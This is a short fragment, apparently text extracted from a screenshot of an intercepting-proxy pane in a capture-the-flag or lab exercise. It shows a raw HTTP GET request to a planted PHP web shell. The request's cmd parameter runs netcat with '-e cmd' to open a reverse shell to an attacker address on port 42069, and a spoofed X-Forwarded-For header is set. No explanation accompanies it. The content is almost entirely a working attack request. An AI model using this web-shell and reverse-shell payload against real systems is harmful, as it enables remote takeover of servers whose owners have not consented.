 Request
Response
Pretty Raw Hex
\n
1 GET /valoe.php?cmd=C%3a\Windows\Temp\nc.exe+-e+cmd+10.10.14.14+42069 HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 192.168.4.28
10 Cache-Control: max-age=0
11
12